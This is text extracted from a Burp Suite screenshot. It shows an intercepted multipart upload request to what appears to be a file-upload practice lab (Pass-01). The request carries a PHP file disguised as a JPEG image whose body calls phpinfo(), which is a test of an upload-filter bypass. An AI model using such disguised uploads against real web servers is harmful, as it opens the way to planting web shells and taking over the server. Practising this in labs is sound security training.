 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://39.96.68.224:83
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeWdog5gPUiithxjA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundaryeWdog5gPUiithxjA
17 Content-Disposition: form-data; name="upload_file"; filename="test.jpg" .php
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryeWdog5gPUiithxjA
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryeWdog5gPUiithxjA--
28